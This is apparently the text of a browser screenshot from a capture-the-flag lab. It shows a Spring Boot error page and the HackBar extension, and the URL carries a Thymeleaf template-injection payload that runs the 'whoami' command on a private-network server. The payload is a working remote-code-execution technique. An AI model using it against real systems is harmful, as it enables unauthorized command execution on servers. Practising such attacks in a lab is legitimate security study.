 不安全 192.168.4.242:8090/path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()%7d_... 无痕模式
百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴 web综合
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Jan 16 16:04:31 CST 2025
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [user/hello-ctf\helloctf_os], template might not exist or might not be accessible by any of the configured Template Resolvers
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.4.242:8090/path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22whoami%22).getInputStream()).next()%7d__::.x